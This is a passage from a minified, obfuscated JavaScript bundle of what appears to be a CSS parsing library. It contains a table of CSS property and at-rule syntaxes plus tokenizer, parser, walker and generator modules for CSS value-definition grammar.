x9c7),'hanging-punctuation':z5(0x84f),'height':z5(0x7fb),'hyphenate-character':z5(0x646),'hyphenate-limit-chars':z5(0xb71),'hyphens':z5(0x372),'image-orientation':z5(0xd48),'image-rendering':z5(0x7ab),'image-resolution':z5(0xa9),'ime-mode':z5(0xb05),'initial-letter':z5(0x28b),'initial-letter-align':z5(0xbb),'inline-size':z5(0xcd4),'input-security':z5(0xa6),'inset':z5(0x77e),'inset-block':z5(0xf1),'inset-block-end':z5(0xd27),'inset-block-start':z5(0xd27),'inset-inline':z5(0xf1),'inset-inline-end':z5(0xd27),'inset-inline-start':z5(0xd27),'interpolate-size':z5(0xcf),'isolation':z5(0xce8),'justify-content':z5(0xc0c),'justify-items':z5(0x3c8),'justify-self':z5(0x550),'justify-tracks':z5(0x7e7),'left':z5(0xea7),'letter-spacing':z5(0xed3),'line-break':z5(0x3ab),'line-clamp':z5(0x4ea),'line-height':z5(0x943),'line-height-step':z5(0x51c),'list-style':z5(0x535),'list-style-image':z5(0x291),'list-style-position':z5(0x533),'list-style-type':z5(0xe94),'margin':z5(0xcc),'margin-block':z5(0x95d),'margin-block-end':z5(0xd6c),'margin-block-start':z5(0xd6c),'margin-bottom':z5(0xea7),'margin-inline':z5(0x95d),'margin-inline-end':z5(0xd6c),'margin-inline-start':z5(0xd6c),'margin-left':z5(0xea7),'margin-right':z5(0xea7),'margin-top':z5(0xea7),'margin-trim':z5(0x494),'marker':z5(0x5aa),'marker-end':z5(0x5aa),'marker-mid':z5(0x5aa),'marker-start':z5(0x5aa),'mask':z5(0x3bb),'mask-border':z5(0xb69),'mask-border-mode':z5(0x719),'mask-border-outset':z5(0x235),'mask-border-repeat':z5(0xcb5),'mask-border-slice':z5(0x801),'mask-border-source':z5(0xca5),'mask-border-width':z5(0x6a1),'mask-clip':z5(0xc88),'mask-composite':z5(0x89),'mask-image':z5(0x32e),'mask-mode':z5(0x92),'mask-origin':z5(0xb4d),'mask-position':z5(0x37d),'mask-repeat':z5(0xa61),'mask-size':z5(0xc95),'mask-type':z5(0x719),'masonry-auto-flow':z5(0xb75),'math-depth':z5(0xc0a),'math-shift':z5(0x89f),'math-style':z5(0x89f),'max-block-size':z5(0x5d6),'max-height':z5(0x81d),'max-inline-size':z5(0x5d6),'max-lines':z5(0x4ea),'max-width':z5(0x81d),'min-block-size':z5(0xd42),'min-height':z5(0x7fb),'min-inline-size':z5(0xd42),'min-width':z5(0x7fb),'mix-blend-mode':z5(0xa13),'object-fit':z5(0x2ea),'object-position':z5(0xd2b),'offset':z5(0xd7d),'offset-anchor':z5(0x6f6),'offset-distance':z5(0x825),'offset-path':z5(0x22e),'offset-position':z5(0x6bc),'offset-rotate':z5(0x461),'opacity':z5(0x923),'order':z5(0x8f7),'orphans':z5(0x8f7),'outline':z5(0x5eb),'outline-color':z5(0x244),'outline-offset':z5(0x51c),'outline-style':z5(0xd11),'outline-width':z5(0xda6),'overflow':z5(0x13e),'overflow-anchor':z5(0xa6),'overflow-block':z5(0xb1d),'overflow-clip-box':z5(0x83d),'overflow-clip-margin':z5(0xdf0),'overflow-inline':z5(0xb1d),'overflow-wrap':z5(0xe61),'overflow-x':z5(0xb1d),'overflow-y':z5(0xb1d),'overlay':z5(0xf2b),'overscroll-behavior':z5(0x425),'overscroll-behavior-block':z5(0xe9c),'overscroll-behavior-inline':z5(0xe9c),'overscroll-behavior-x':z5(0xe9c),'overscroll-behavior-y':z5(0xe9c),'padding':z5(0x988),'padding-block':z5(0xa68),'padding-block-end':z5(0xd19),'padding-block-start':z5(0xd19),'padding-bottom':z5(0x888),'padding-inline':z5(0xa68),'padding-inline-end':z5(0xd19),'padding-inline-start':z5(0xd19),'padding-left':z5(0x888),'padding-right':z5(0x888),'padding-top':z5(0x888),'page':z5(0x541),'page-break-after':z5(0xd3e),'page-break-before':z5(0xd3e),'page-break-inside':z5(0xd0c),'paint-order':z5(0x6ed),'perspective':z5(0xde0),'perspective-origin':z5(0xd2b),'place-content':z5(0x389),'place-items':z5(0x669),'place-self':z5(0x5be),'pointer-events':z5(0xd13),'position':z5(0xc3b),'position-anchor':z5(0xeab),'position-area':z5(0x258),'position-try':z5(0xccb),'position-try-fallbacks':z5(0x1a2),'position-try-order':z5(0x11e),'position-visibility':z5(0x314),'print-color-adjust':z5(0x4ba),'quotes':z5(0xd9a),'r':z5(0x888),'resize':z5(0x212),'right':z5(0xea7),'rotate':z5(0x26f),'row-gap':z5(0xed3),'ruby-align':z5(0xdc8),'ruby-merge':z5(0x33a),'ruby-position':z5(0x4a3),'rx':z5(0x888),'ry':z5(0x888),'scale':z5(0x7bd),'scrollbar-color':z5(0xb6f),'scrollbar-gutter':z5(0x36e),'scrollbar-width':z5(0x784),'scroll-behavior':z5(0x380),'scroll-margin':z5(0x9e1),'scroll-margin-block':z5(0x276),'scroll-margin-block-start':z5(0x51c),'scroll-margin-block-end':z5(0x51c),'scroll-margin-bottom':z5(0x51c),'scroll-margin-inline':z5(0x276),'scroll-margin-inline-start':z5(0x51c),'scroll-margin-inline-end':z5(0x51c),'scroll-margin-left':z5(0x51c),'scroll-margin-right':z5(0x51c),'scroll-margin-top':z5(0x51c),'scroll-padding':z5(0x148),'scroll-padding-block':z5(0x637),'scroll-padding-block-start':z5(0x9db),'scroll-padding-block-end':z5(0x9db),'scroll-padding-bottom':z5(0x9db),'scroll-padding-inline':z5(0x637),'scroll-padding-inline-start':z5(0x9db),'scroll-padding-inline-end':z5(0x9db),'scroll-padding-left':z5(0x9db),'scroll-padding-right':z5(0x9db),'scroll-padding-top':z5(0x9db),'scroll-snap-align':z5(0xd91),'scroll-snap-coordinate':z5(0x45d),'scroll-snap-destination':z5(0xd2b),'scroll-snap-points-x':z5(0x7d3),'scroll-snap-points-y':z5(0x7d3),'scroll-snap-stop':z5(0xd2a),'scroll-snap-type':z5(0x34f),'scroll-snap-type-x':z5(0x96),'scroll-snap-type-y':z5(0x96),'scroll-timeline':z5(0xd88),'scroll-timeline-axis':z5(0x378),'scroll-timeline-name':z5(0x6e7),'shape-image-threshold':z5(0x923),'shape-margin':z5(0x825),'shape-outside':z5(0xd65),'shape-rendering':z5(0x2a8),'stroke':z5(0x5b8),'stroke-dasharray':z5(0x83f),'stroke-dashoffset':z5(0xbcb),'stroke-linecap':z5(0xc0e),'stroke-linejoin':z5(0xea6),'stroke-miterlimit':z5(0x2f8),'stroke-opacity':z5(0x647),'stroke-width':z5(0xbcb),'tab-size':z5(0xf19),'table-layout':z5(0x9c4),'text-align':z5(0x7df),'text-align-last':z5(0x578),'text-anchor':z5(0xcbe),'text-combine-upright':z5(0x7b7),'text-decoration':z5(0x6d5),'text-decoration-color':z5(0x41e),'text-decoration-line':z5(0x949),'text-decoration-skip':z5(0xe44),'text-decoration-skip-ink':z5(0x7c0),'text-decoration-style':z5(0xb96),'text-decoration-thickness':z5(0x1b5),'text-emphasis':z5(0x2a7),'text-emphasis-color':z5(0x41e),'text-emphasis-position':z5(0x8bc),'text-emphasis-style':z5(0xae7),'text-indent':z5(0xd89),'text-justify':z5(0x997),'text-orientation':z5(0xb15),'text-overflow':z5(0xb9f),'text-rendering':z5(0x68d),'text-shadow':z5(0x56c),'text-size-adjust':z5(0x551),'text-spacing-trim':z5(0xd4d),'text-transform':z5(0x5ea),'text-underline-offset':z5(0x2d8),'text-underline-position':z5(0x4d5),'text-wrap':z5(0x2ba),'text-wrap-mode':z5(0xe81),'text-wrap-style':z5(0x877),'timeline-scope':z5(0xb00),'top':z5(0xea7),'touch-action':z5(0xeae),'transform':z5(0x843),'transform-box':z5(0x413),'transform-origin':z5(0x860),'transform-style':z5(0xc74),'transition':z5(0x623),'transition-behavior':z5(0x265),'transition-delay':z5(0x45c),'transition-duration':z5(0x45c),'transition-property':z5(0x11b),'transition-timing-function':z5(0x308),'translate':z5(0x8c1),'unicode-bidi':z5(0x4d3),'user-select':z5(0x8ef),'vector-effect':z5(0x78),'vertical-align':z5(0x3bc),'view-timeline':z5(0x9d5),'view-timeline-axis':z5(0x378),'view-timeline-inset':z5(0x922),'view-timeline-name':z5(0xb00),'view-transition-name':z5(0x721),'visibility':z5(0x8e3),'white-space':z5(0xaa4),'white-space-collapse':z5(0xe32),'widows':z5(0x8f7),'width':z5(0x7fb),'will-change':z5(0x38b),'word-break':z5(0xb30),'word-spacing':z5(0xbfd),'word-wrap':z5(0xb09),'writing-mode':z5(0x72e),'x':z5(0x888),'y':z5(0x888),'z-index':z5(0x142),'zoom':z5(0x24a),'-moz-background-clip':z5(0xc34),'-moz-border-radius-bottomleft':z5(0x8d5),'-moz-border-radius-bottomright':z5(0x665),'-moz-border-radius-topleft':z5(0xa78),'-moz-border-radius-topright':z5(0x665),'-moz-control-character-visibility':z5(0x552),'-moz-osx-font-smoothing':z5(0x555),'-moz-user-select':z5(0xaa7),'-ms-flex-align':z5(0xdd3),'-ms-flex-item-align':z5(0xb65),'-ms-flex-line-pack':z5(0xbd1),'-ms-flex-negative':z5(0x1d3),'-ms-flex-pack':z5(0x936),'-ms-flex-order':z5(0x8f7),'-ms-flex-positive':z5(0x3f3),'-ms-flex-preferred-size':z5(0xe3d),'-ms-interpolation-mode':z5(0x74d),'-ms-grid-column-align':z5(0x4f3),'-ms-grid-row-align':z5(0x4f3),'-ms-hyphenate-limit-last':z5(0xb79),'-webkit-background-clip':z5(0xd0e),'-webkit-column-break-after':z5(0x5c1),'-webkit-column-break-before':z5(0x5c1),'-webkit-column-break-inside':z5(0x5c1),'-webkit-font-smoothing':z5(0xada),'-webkit-mask-box-image':z5(0x48a),'-webkit-print-color-adjust':z5(0x4ba),'-webkit-text-security':z5(0x850),'-webkit-user-drag':z5(0x937),'-webkit-user-select':z5(0x3f5),'alignment-baseline':z5(0xde6),'baseline-shift':z5(0x7d6),'behavior':z5(0xaea),'cue':z5(0x8a2),'cue-after':z5(0x99),'cue-before':z5(0x99),'glyph-orientation-horizontal':z5(0xe02),'glyph-orientation-vertical':z5(0xe02),'kerning':z5(0x60b),'pause':z5(0xc9b),'pause-after':z5(0x174),'pause-before':z5(0x174),'rest':z5(0x70d),'rest-after':z5(0x174),'rest-before':z5(0x174),'src':z5(0xc2b),'speak':z5(0xcff),'speak-as':z5(0xb59),'unicode-range':z5(0x3f8),'voice-balance':z5(0x61e),'voice-duration':z5(0x966),'voice-family':z5(0xbaa),'voice-pitch':z5(0xc31),'voice-range':z5(0xc31),'voice-rate':z5(0xdf3),'voice-stress':z5(0x1f5),'voice-volume':z5(0xba4),'white-space-trim':z5(0x1b8)},'atrules':{'charset':{'prelude':z5(0x8a1),'descriptors':null},'counter-style':{'prelude':z5(0xd09),'descriptors':{'additive-symbols':z5(0x3e5),'fallback':z5(0xd09),'negative':z5(0xca6),'pad':z5(0xa0b),'prefix':z5(0xdc7),'range':z5(0x15e),'speak-as':z5(0x805),'suffix':z5(0xdc7),'symbols':z5(0x1b1),'system':z5(0x3fb)}},'document':{'prelude':z5(0x3e0),'descriptors':null},'font-palette-values':{'prelude':z5(0xbbc),'descriptors':{'base-palette':z5(0x407),'font-family':z5(0x683),'override-colors':z5(0x895)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':z5(0x53a),'descent-override':z5(0x53a),'font-display':z5(0x5f0),'font-family':z5(0x21c),'font-feature-settings':z5(0xc9f),'font-variation-settings':z5(0xd1c),'font-stretch':z5(0xc87),'font-style':z5(0x8b),'font-weight':z5(0x746),'line-gap-override':z5(0x53a),'size-adjust':z5(0x68e),'src':z5(0xc2b),'unicode-range':z5(0x3f8)}},'font-feature-values':{'prelude':z5(0x683),'descriptors':null},'import':{'prelude':z5(0xf20),'descriptors':null},'keyframes':{'prelude':z5(0x7b4),'descriptors':null},'layer':{'prelude':z5(0xb32),'descriptors':null},'media':{'prelude':z5(0x5b5),'descriptors':null},'namespace':{'prelude':z5(0xb9a),'descriptors':null},'page':{'prelude':z5(0x322),'descriptors':{'bleed':z5(0x61a),'marks':z5(0xcfa),'page-orientation':z5(0xf0b),'size':z5(0x9e)}},'position-try':{'prelude':z5(0xbbc),'descriptors':{'top':z5(0xd27),'left':z5(0x791),'bottom':z5(0x912),'right':z5(0x318),'inset-block-start':z5(0xc1a),'inset-block-end':z5(0xeb8),'inset-inline-start':z5(0x4a9),'inset-inline-end':z5(0xa6c),'inset-block':z5(0x61d),'inset-inline':z5(0xd46),'inset':z5(0x66f),'margin-top':z5(0x590),'margin-left':z5(0xd6c),'margin-bottom':z5(0xbcd),'margin-right':z5(0x1d9),'margin-block-start':z5(0x766),'margin-block-end':z5(0x657),'margin-inline-start':z5(0x35f),'margin-inline-end':z5(0x14b),'margin':z5(0xa04),'margin-block':z5(0x701),'margin-inline':z5(0x840),'width':z5(0xcd4),'height':z5(0x29b),'min-width':z5(0xd42),'min-height':z5(0xc51),'max-width':z5(0x5d6),'max-height':z5(0x64c),'block-size':z5(0xb89),'inline-size':z5(0xdcb),'min-block-size':z5(0x2bf),'min-inline-size':z5(0xbdd),'max-block-size':z5(0x786),'max-inline-size':z5(0x6f2),'align-self':z5(0x1ce),'justify-self':z5(0xc70)}},'property':{'prelude':z5(0x35c),'descriptors':{'syntax':z5(0x8a1),'inherits':z5(0x4f1),'initial-value':z5(0x305)}},'scope':{'prelude':z5(0x980),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':z5(0xec6),'descriptors':null},'container':{'prelude':z5(0xc41),'descriptors':null},'nest':{'prelude':z5(0x8aa),'descriptors':null}}};},0x2043:(j,U,G)=>{'use strict';G['d'](U,{'L':()=>z});var W=G(0x1aa);function z(H){return{'fromPlainObject':L=>(H(L,{'enter'(I){const z6=a2x;I[z6(0x35e)]&&I[z6(0x35e)]instanceof W['B']==0x0&&(I[z6(0x35e)]=new W['B']()[z6(0x2e7)](I[z6(0x35e)]));}}),L),'toPlainObject':L=>(H(L,{'leave'(I){const z7=a2x;I[z7(0x35e)]&&I[z7(0x35e)]instanceof W['B']&&(I[z7(0x35e)]=I[z7(0x35e)][z7(0xd4e)]());}}),L)};}},0x1995:(j,U,G)=>{'use strict';G['d'](U,{'u':()=>z});var W=G(0x192b);function z(H,L,I){const z8=a2x;return Object[z8(0xdbc)]((0x0,W['a'])(z8(0x909),H),{'input':L,'offset':I,'rawMessage':H,'message':H+z8(0x8d7)+L+z8(0xb1f)+new Array((I||L[z8(0x2b0)])+0x1)[z8(0x939)]('-')+'^'});}},0x24ff:(j,U,G)=>{'use strict';function W(L){return L;}function z(L,I,p,y){const z9=a2x;let C;switch(L[z9(0x4a6)]){case z9(0xce4):C=function(O,k,A,B){const zD=z9,q='\x20'===O[zD(0xcd2)]||B?O[zD(0xcd2)]:'\x20'+O[zD(0xcd2)]+'\x20',P=O[zD(0x4df)][zD(0x4ef)](X=>z(X,k,A,B))[zD(0x939)](q);return O[zD(0x6b2)]||A?(B||','===P[0x0]?'[':'[\x20')+P+(B?']':'\x20]'):P;}(L,I,p,y)+(L[z9(0xdd5)]?'!':'');break;case z9(0x79e):return z(L[z9(0x717)],I,p,y)+I(function(a){const {min:O,max:k,comma:A}=a;return 0x0===O&&0x0===k?A?'#?':'*':0x0===O&&0x1===k?'?':0x1===O&&0x0===k?A?'#':'+':0x1===O&&0x1===k?'':(A?'#':'')+(O===k?'{'+O+'}':'{'+O+','+(0x0!==k?k:'')+'}');}(L),L);case z9(0xcf8):C=z9(0x22f)+z(L[z9(0x717)],I,p,y)+']>';break;case z9(0x3db):C='<'+L[z9(0xc80)]+(L[z9(0x528)]?I(function(a){const zx=z9;if(zx(0xa0d)===a[zx(0x4a6)])return'\x20['+(null===a[zx(0x948)]?'-∞':a[zx(0x948)])+','+(null===a[zx(0xa00)]?'∞':a[zx(0xa00)])+']';throw new Error(zx(0x7f)+a[zx(0x4a6)]+'`');}(L[z9(0x528)]),L[z9(0x528)]):'')+'>';break;case z9(0xce1):C='<\x27'+L[z9(0xc80)]+'\x27>';break;case z9(0x68b):C=L[z9(0xc80)];break;case z9(0xbf2):C='@'+L[z9(0xc80)];break;case z9(0x428):C=L[z9(0xc80)]+'(';break;case z9(0x588):case z9(0xdde):C=L[z9(0x98f)];break;case z9(0x8f2):C=',';break;default:throw new Error(z9(0x7f)+L[z9(0x4a6)]+'`');}return I(C,L);}function H(L,I){const zQ=a2x;let p=W,y=!0x1,C=!0x1;return zQ(0x869)==typeof I?p=I:I&&(y=Boolean(I[zQ(0x785)]),C=Boolean(I[zQ(0x211)]),zQ(0x869)==typeof I[zQ(0xb8)]&&(p=I[zQ(0xb8)])),z(L,p,y,C);}G['d'](U,{'c':()=>H});},0x268e:(j,U,G)=>{'use strict';G['d'](U,{'GG':()=>H['G'],'cM':()=>W['c'],'qg':()=>z['q']});var W=G(0x24ff),z=G(0x7fd),H=G(0x1be5);},0x7fd:(j,G,z)=>{'use strict';z['d'](G,{'q':()=>DL});var H=z(0x924);const B=0x9,q=0xa,P=0xc,X=0xd,F=0x20,Z=0x21,K=0x23,Y=0x26,V=0x27,J=0x28,D0=0x29,D1=0x2a,D2=0x2b,D3=0x2c,D4=0x2d,D5=0x3c,D6=0x3e,D7=0x3f,D8=0x40,D9=0x5b,DD=0x5d,Dx=0x7b,DQ=0x7c,DM=0x7d,Dt=0x221e,Dj={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function DU(DI){const zM=a2x;let Dp=null,Dy=null;return DI[zM(0xbf9)](Dx),DI[zM(0xc4b)](),Dp=DI[zM(0x630)](DI),DI[zM(0xc4b)](),DI[zM(0x526)]()===D3?(DI[zM(0x570)]++,DI[zM(0xc4b)](),DI[zM(0x526)]()!==DM&&(Dy=DI[zM(0x630)](DI),DI[zM(0xc4b)]())):Dy=Dp,DI[zM(0xbf9)](DM),{'min':Number(Dp),'max':Dy?Number(Dy):0x0};}function DG(DI,Dp){const zj=a2x,Dy=function(DC){const zt=a2x;let Da=null,DO=!0x1;switch(DC[zt(0x526)]()){case D1:DC[zt(0x570)]++,Da={'min':0x0,'max':0x0};break;case D2:DC[zt(0x570)]++,Da={'min':0x1,'max':0x0};break;case D7:DC[zt(0x570)]++,Da={'min':0x0,'max':0x1};break;case K:DC[zt(0x570)]++,DO=!0x0,DC[zt(0x526)]()===Dx?Da=DU(DC):DC[zt(0x526)]()===D7?(DC[zt(0x570)]++,Da={'min':0x0,'max':0x0}):Da={'min':0x1,'max':0x0};break;case Dx:Da=DU(DC);break;default:return null;}return{'type':zt(0x79e),'comma':DO,'min':Da[zt(0x948)],'max':Da[zt(0xa00)],'term':null};}(DI);return null!==Dy?(Dy[zj(0x717)]=Dp,DI[zj(0x526)]()===K&&DI[zj(0xe62)](DI[zj(0x570)]-0x1)===D2?DG(DI,Dy):Dy):Dp;}function DW(DI){const zU=a2x,Dp=DI[zU(0x90d)]();return''===Dp?null:DG(DI,{'type':zU(0xdde),'value':Dp});}function Dz(DI,Dp){const zW=a2x;function Dy(Da,DO){const zG=a2x;return{'type':zG(0xce4),'terms':Da,'combinator':DO,'disallowEmpty':!0x1,'explicit':!0x1};}let DC;for(Dp=Object[zW(0xc65)](Dp)[zW(0x664)]((Da,DO)=>Dj[Da]-Dj[DO]);Dp[zW(0x2b0)]>0x0;){DC=Dp[zW(0xb1e)]();let Da=0x0,DO=0x0;for(;Da<DI[zW(0x2b0)];Da++){const Dk=DI[Da];zW(0x831)===Dk[zW(0x4a6)]&&(Dk[zW(0x98f)]===DC?(-0x1===DO&&(DO=Da-0x1),DI[zW(0x355)](Da,0x1),Da--):(-0x1!==DO&&Da-DO>0x1&&(DI[zW(0x355)](DO,Da-DO,Dy(DI[zW(0x22c)](DO,Da),DC)),Da=DO+0x1),DO=-0x1));}-0x1!==DO&&Dp[zW(0x2b0)]&&DI[zW(0x355)](DO,Da-DO,Dy(DI[zW(0x22c)](DO,Da),DC));}return DC;}function Dn(DI,Dp){const zz=a2x,Dy=Object[zz(0x742)](null),DC=[];let Da,DO=null,Dk=DI[zz(0x570)];for(;DI[zz(0x526)]()!==Dp&&(Da=DH(DI,Dp));)zz(0xbd5)!==Da[zz(0x4a6)]&&(zz(0x831)===Da[zz(0x4a6)]?(null!==DO&&zz(0x831)!==DO[zz(0x4a6)]||(DI[zz(0x570)]=Dk,DI[zz(0xcf4)](zz(0xc22))),Dy[Da[zz(0x98f)]]=!0x0):null!==DO&&zz(0x831)!==DO[zz(0x4a6)]&&(Dy['\x20']=!0x0,DC[zz(0x21a)]({'type':zz(0x831),'value':'\x20'})),DC[zz(0x21a)](Da),DO=Da,Dk=DI[zz(0x570)]);return null!==DO&&zz(0x831)===DO[zz(0x4a6)]&&(DI[zz(0x570)]-=Dk,DI[zz(0xcf4)](zz(0xc22))),{'type':zz(0xce4),'terms':DC,'combinator':Dz(DC,Dy)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function DH(DI,Dp){const zn=a2x;let Dy=DI[zn(0x526)]();switch(Dy){case DD:break;case D9:return DG(DI,function(DC,Da){const zH=zn;let DO;return DC[zH(0xbf9)](D9),DO=Dn(DC,Da),DC[zH(0xbf9)](DD),DO[zH(0x6b2)]=!0x0,DC[zH(0x526)]()===Z&&(DC[zH(0x570)]++,DO[zH(0xdd5)]=!0x0),DO;}(DI,Dp));case D5:return DI[zn(0x53f)]()===V?function(DC){const zL=zn;let Da;return DC[zL(0xbf9)](D5),DC[zL(0xbf9)](V),Da=DC[zL(0xcb9)](),DC[zL(0xbf9)](V),DC[zL(0xbf9)](D6),DG(DC,{'type':zL(0xce1),'name':Da});}(DI):function(DC){const zI=zn;let Da,DO=null;if(DC[zI(0xbf9)](D5),Da=DC[zI(0xcb9)](),zI(0xb10)===Da){DC[zI(0xbf9)](D9);const Dk=Dn(DC,DD);return DC[zI(0xbf9)](DD),DC[zI(0xbf9)](D6),DG(DC,{'type':zI(0xcf8),'term':0x1===Dk[zI(0x4df)][zI(0x2b0)]?Dk[zI(0x4df)][0x0]:Dk});}return DC[zI(0x526)]()===J&&DC[zI(0x53f)]()===D0&&(DC[zI(0x570)]+=0x2,Da+='()'),DC[zI(0xe62)](DC[zI(0x369)](DC[zI(0x570)]))===D9&&(DC[zI(0xc4b)](),DO=function(Do){const zp=zI;let DA=null,DB=null,Dq=0x1;return Do[zp(0xbf9)](D9),Do[zp(0x526)]()===D4&&(Do[zp(0x90d)](),Dq=-0x1),-0x1==Dq&&Do[zp(0x526)]()===Dt?Do[zp(0x90d)]():(DA=Dq*Number(Do[zp(0x630)](Do)),Do[zp(0xc5e)]()&&(DA+=Do[zp(0xcb9)]())),Do[zp(0xc4b)](),Do[zp(0xbf9)](D3),Do[zp(0xc4b)](),Do[zp(0x526)]()===Dt?Do[zp(0x90d)]():(Dq=0x1,Do[zp(0x526)]()===D4&&(Do[zp(0x90d)](),Dq=-0x1),DB=Dq*Number(Do[zp(0x630)](Do)),Do[zp(0xc5e)]()&&(DB+=Do[zp(0xcb9)]())),Do[zp(0xbf9)](DD),{'type':zp(0xa0d),'min':DA,'max':DB};}(DC)),DC[zI(0xbf9)](D6),DG(DC,{'type':zI(0x3db),'name':Da,'opts':DO});}(DI);case DQ:return{'type':zn(0x831),'value':DI[zn(0x758)](DI[zn(0x570)]+(DI[zn(0x53f)]()===DQ?0x2:0x1))};case Y:return DI[zn(0x570)]++,DI[zn(0xbf9)](Y),{'type':zn(0x831),'value':'&&'};case D3:return DI[zn(0x570)]++,{'type':zn(0x8f2)};case V:return DG(DI,{'type':zn(0x588),'value':DI[zn(0xd95)]()});case F:case B:case q:case X:case P:return{'type':zn(0xbd5),'value':DI[zn(0x824)]()};case D8:return Dy=DI[zn(0x53f)](),DI[zn(0xc5e)](Dy)?(DI[zn(0x570)]++,{'type':zn(0xbf2),'name':DI[zn(0xcb9)]()}):DW(DI);case D1:case D2:case D7:case K:case Z:break;case Dx:if(Dy=DI[zn(0x53f)](),Dy<0x30||Dy>0x39)return DW(DI);break;default:return DI[zn(0xc5e)](Dy)?function(DC){const zy=zn,Da=DC[zy(0xcb9)]();return DC[zy(0x526)]()===J?(DC[zy(0x570)]++,{'type':zy(0x428),'name':Da}):DG(DC,{'type':zy(0x68b),'name':Da});}(DI):DW(DI);}}function DL(DI){const zC=a2x,Dp=new H['L'](DI),Dy=Dn(Dp);return Dp[zC(0x570)]!==DI[zC(0x2b0)]&&Dp[zC(0xcf4)](zC(0x8b2)),0x1===Dy[zC(0x4df)][zC(0x2b0)]&&zC(0xce4)===Dy[zC(0x4df)][0x0][zC(0x4a6)]?Dy[zC(0x4df)][0x0]:Dy;}},0x924:(j,U,G)=>{'use strict';const za=a2x;G['d'](U,{'L':()=>H});var W=G(0x1995);const z=new Uint8Array(0x80)[za(0x4ef)]((L,I)=>/[a-zA-Z0-9\-]/[za(0xb6d)](String[za(0x8f5)](I))?0x1:0x0);class H{constructor(L){const zO=za;this[zO(0x10a)]=L,this[zO(0x570)]=0x0;}[za(0xe62)](L){const zk=za;return L<this[zk(0x10a)][zk(0x2b0)]?this[zk(0x10a)][zk(0xe62)](L):0x0;}[za(0x526)](){const zo=za;return this[zo(0xe62)](this[zo(0x570)]);}[za(0xc5e)](L=this[za(0x526)]()){return L<0x80&&0x1===z[L];}[za(0x53f)](){const zA=za;return this[zA(0xe62)](this[zA(0x570)]+0x1);}[za(0x52e)](L){const zB=za;return this[zB(0xe62)](this[zB(0x369)](L));}[za(0xc4b)](){const zq=za;this[zq(0x570)]=this[zq(0x369)](this[zq(0x570)]);}[za(0x369)](L){const zP=za;for(;L<this[zP(0x10a)][zP(0x2b0)];L++){const I=this[zP(0x10a)][zP(0xe62)](L);if(0xd!==I&&0xa!==I&&0xc!==I&&0x20!==I&&0x9!==I)break;}return L;}[za(0x758)](L){const zX=za;return this[zX(0x10a)][zX(0xc5a)](this[zX(0x570)],this[zX(0x570)]=L);}[za(0xbf9)](L){const zv=za;this[zv(0x526)]()!==L&&this[zv(0xcf4)](zv(0x70f)+String[zv(0x8f5)](L)+'`'),this[zv(0x570)]++;}[za(0x90d)](){const zR=za;return this[zR(0x570)]<this[zR(0x10a)][zR(0x2b0)]?this[zR(0x10a)][zR(0xb44)](this[zR(0x570)]++):'';}[za(0xcf4)](L){const zf=za;throw new W['u'](L,this[zf(0x10a)],this[zf(0x570)]);}[za(0x824)](){const zw=za;return this[zw(0x758)](this[zw(0x369)](this[zw(0x570)]));}[za(0xcb9)](){const zb=za;let L=this[zb(0x570)];for(;L<this[zb(0x10a)][zb(0x2b0)];L++){const I=this[zb(0x10a)][zb(0xe62)](L);if(I>=0x80||0x0===z[I])break;}return this[zb(0x570)]===L&&this[zb(0xcf4)](zb(0x9b1)),this[zb(0x758)](L);}[za(0x630)](){const zd=za;let L=this[zd(0x570)];for(;L<this[zd(0x10a)][zd(0x2b0)];L++){const I=this[zd(0x10a)][zd(0xe62)](L);if(I<0x30||I>0x39)break;}return this[zd(0x570)]===L&&this[zd(0xcf4)](zd(0x246)),this[zd(0x758)](L);}[za(0xd95)](){const zE=za,L=this[zE(0x10a)][zE(0xe1f)]('\x27',this[zE(0x570)]+0x1);return-0x1===L&&(this[zE(0x570)]=this[zE(0x10a)][zE(0x2b0)],this[zE(0xcf4)](zE(0x1f6))),this[zE(0x758)](L+0x1);}}},0x1be5:(j,U,G)=>{'use strict';G['d'](U,{'G':()=>H});const W=function(){};function z(L){const zu=a2x;return zu(0x869)==typeof L?L:W;}function H(L,I,p){const zF=a2x;let y=W,C=W;if(zF(0x869)==typeof I?y=I:I&&(y=z(I[zF(0x376)]),C=z(I[zF(0x475)])),y===W&&C===W)throw new Error(zF(0x367));!function O(k){const zZ=zF;switch(y[zZ(0x2a6)](p,k),k[zZ(0x4a6)]){case zZ(0xce4):k[zZ(0x4df)][zZ(0xa42)](O);break;case zZ(0x79e):case zZ(0xcf8):O(k[zZ(0x717)]);break;case zZ(0x3db):case zZ(0xce1):case zZ(0x68b):case zZ(0xbf2):case zZ(0x428):case zZ(0x588):case zZ(0xdde):case zZ(0x8f2):break;default:throw new Error(zZ(0xeb3)+k[zZ(0x4a6)]);}C[zZ(0x2a6)](p,k);}(L);}},0x772:(j,U,G)=>{'use strict';G['d'](U,{'o':()=>y});var W=G(0x11ac),z=G(0x153d),H=G(0x1725);const L=0x5c;function I(C,O){const zS=a2x;if(zS(0x869)!=typeof O)C[zS(0x35e)][zS(0xa42)](this[zS(0xdd9)],this);else{let k=null;C[zS(0x35e)][zS(0xa42)](A=>{const zm=zS;null!==k&&O[zm(0x2a6)](this,k),this[zm(0xdd9)](A),k=A;});}}function p(C){(0x0,W['qw'])(C,(O,k,A)=>{const zK=a2x;this[zK(0xa66)](O,C[zK(0x22c)](k,A));});}function y(C){const zY=a2x,O=new Map();for(let [k,A]of Object[zY(0xe92)](C[zY(0xdd9)]))zY(0x869)==typeof(A[zY(0xe3c)]||A)&&O[zY(0xefe)](k,A[zY(0xe3c)]||A);return function(B,q){const zl=zY;let P='',X=0x0,v={'node'(f){const zV=a2x;if(!O[zV(0x846)](f[zV(0x4a6)]))throw new Error(zV(0xda4)+f[zV(0x4a6)]);O[zV(0x778)](f[zV(0x4a6)])[zV(0x2a6)](R,f);},'tokenBefore':H[zl(0xf2c)],'token'(f,w){const zT=zl;X=this[zT(0xe6)](X,f,w),this[zT(0xc81)](w,f,!0x1),f===W['_i']&&w[zT(0xe62)](0x0)===L&&this[zT(0xc81)]('\x0a',W['M$'],!0x0);},'emit'(f){P+=f;},'result':()=>P};q&&(zl(0x869)==typeof q[zl(0xa73)]&&(v=q[zl(0xa73)](v)),q[zl(0x119)]&&(v=(0x0,z['f'])(v)),q[zl(0xa1e)]in H&&(v[zl(0xe6)]=H[q[zl(0xa1e)]]));const 